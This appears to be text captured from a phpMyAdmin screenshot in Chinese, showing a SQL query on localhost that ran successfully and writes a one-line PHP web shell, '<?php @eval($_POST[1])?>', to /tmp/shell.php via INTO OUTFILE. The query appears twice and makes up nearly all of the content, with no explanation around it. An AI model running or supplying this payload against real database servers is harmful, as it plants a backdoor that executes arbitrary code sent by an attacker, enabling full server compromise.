 localhost
数据库 SQL 状态 进程 权限 导出 导入 变量 字符集 引擎 复制 同步 设置
您的 SQL 语句已成功运行 ( 查询花费 0.0002 秒 )
SELECT '<?php @eval($_POST[1])?>'
INTO OUTFILE '//tmp//shell.php'
概要 [ 编辑 ] [ 解释 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
在服务器 "localhost" 运行 SQL 查询:
select '<?php @eval($_POST[1])?>' into outfile '//tmp//shell.php';
清除
将此 SQL 查询加为书签: 让所有用户均可访问此书签 替换现有的同名书签
[ 语句定界符 ; ] 在此再次显示此查询 执行